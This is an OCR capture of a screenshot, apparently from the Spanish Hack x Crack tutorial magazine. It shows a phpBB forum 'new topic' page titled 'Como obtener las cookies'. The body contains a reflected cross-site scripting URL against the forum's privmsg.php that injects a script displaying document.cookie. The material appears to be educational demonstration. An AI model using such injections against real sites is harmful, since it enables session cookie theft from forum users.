 www.hackxcrack.com :: Publicar un nuevo tema - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://www.hackxcrack.com/phpBB2/posting.php?mode=newtopic&f=16 Ir Vínculos »
LOS CUADERNOS DE
HACK X CRACK
www.hackxcrack.com
www.hackxcrack.com
EL FORO DE PC PASO A PASO -- Los Cuadernos de HACK X CRACK
FAQ Buscar Miembros Grupos de Usuarios
Perfil Usted no tiene mensajes nuevos Logout [ Vic_Thor ]
Foros de discusión -> F.A.Q. DE HACK X CRACK
Publicar un nuevo tema
Asunto Como obtener las cookies
Cuerpo del mensaje B i u Quote Code List List= Img URL
Color: Predeterminado Tamaño: Normal Cerrar marcadores
Emoticons
Color: [color=red]texto[/color] Nota: Puede usar color=#FF0000
http://www.hackxcrack.com/phpBB2/privmsg.php?mode=%
22><script>alert(document.cookie);</script>
Internet